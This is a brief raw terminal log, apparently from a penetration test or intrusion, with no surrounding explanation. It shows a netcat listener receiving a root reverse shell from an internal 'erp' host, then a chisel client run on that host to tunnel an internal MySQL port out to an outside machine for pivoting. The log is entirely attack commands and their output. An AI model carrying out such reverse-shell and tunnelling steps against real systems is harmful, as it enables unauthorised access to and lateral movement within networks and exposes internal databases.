 root@vps:~# nc -lvnp 9998
Listening on 0.0.0.0 9998
Connection received on 192.168.8.146 39690
bash: cannot set terminal process group (588): Inappropriate ioctl for device
bash: no job control in this shell
root@erp:/tmp# ./chisel_1.9.1_linux_amd64 client 192.168.36.88:1337 R:13307:192.168.8.38:3306
<client 192.168.36.88:1337 R:13307:192.168.8.38:3306
2024/07/21 09:36:27 client: Connecting to ws://192.168.36.88:1337
2024/07/21 09:36:27 client: Connected (Latency 278.608µs)